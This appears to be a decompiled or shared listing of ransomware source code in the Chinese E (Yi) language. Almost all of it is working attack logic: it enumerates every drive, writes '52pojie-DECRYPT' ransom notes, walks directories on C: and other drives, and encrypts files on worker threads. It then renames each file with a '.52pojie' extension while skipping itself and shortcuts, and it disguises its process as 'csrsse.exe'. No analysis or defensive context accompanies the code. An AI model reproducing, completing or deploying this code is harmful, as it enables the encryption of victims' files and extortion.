 _程序集变量2E10E = 假
_程序集变量2E111 = 取驱动器列表 (0)
获取所有驱动器
RansomTxt = 解密 (#_常量2E369, “5201314”)
RansomTxt = 子文本替换 (RansomTxt, “id”, _局部1, , , 真)
_局部1 = “”
计次循环首 (取数组成员数 (_程序集变量2E111), _局部2)
重定义数组 (_程序集变量2E112, 假, 0)
判断 (_程序集变量2E111 [_局部2] = “C:” 且 取执行文件名 () ≠ “csrsse.exe”)
写到文件 (_程序集变量2E111 [_局部2] + “\52pojie-DECRYPT----” + 时间_取现行时间戳 () + “.txt”, 到字节集 (RansomTxt))
释放勒索信
目录_枚举子目录1 (取特定目录 (3), _程序集变量2E112, 真, 真)
加入成员 (_程序集变量2E112, 取特定目录 (3))
收集C盘加密目录
_程序集变量2E10F = 取数组成员数 (_程序集变量2E112)
_程序集变量2E10E = 真
_程序集变量2E109.创建 (&线程执行, , , , , , , , )
程序_延时 (2, 1)
判断 (取执行文件名 () = “csrsse.exe” 且 _程序集变量2E111 [_局部2] ≠ “C:”)
写到文件 (_程序集变量2E111 [_局部2] + “\52pojie-DECRYPT----” + 时间_取现行时间戳 () + “.txt”, 到字节集 (RansomTxt))
目录_枚举子目录1 (_程序集变量2E111 [_局部2], _程序集变量2E112, 真, 真)
加入成员 (_程序集变量2E112, _程序集变量2E111 [_局部2])
_程序集变量2E10F = 取数组成员数 (_程序集变量2E112)
_程序集变量2E10E = 真
收集非C盘加密目录
_程序集变量2E109.创建 (&线程执行, , , , , , , , )
程序_延时 (2, 1)
子程序名 返回值类型 公开 易包 备 注
操作函数
参数名 类 型 参考 可空 数组 备 注
_参数1 文本型
_参数2 文本型
变量名 类 型 静态 数组 备 注
_局部1 整数型
判断 (寻找文本 (_参数1, “csrsse”, , 真) = -1
且 寻找文本 (_参数2, “&”, , 真) = -1
排除自身、.lnk和没有后缀名的文件
且 寻找文本 (_参数1, “52pojie”, , 真) = -1
且 寻找文本 (_参数1, 取执行文件名 (), , 真) = -1
且 寻找文本 (_参数1, “.”, , 假) ≠ -1
且 寻找文本 (_参数1, “.lnk”, , 假) = -1)
加密字节集数据 (_参数2, key)
加密文件并重命名
文件_改名 (_参数2, _参数2 + “.52pojie”)
处理事件 ()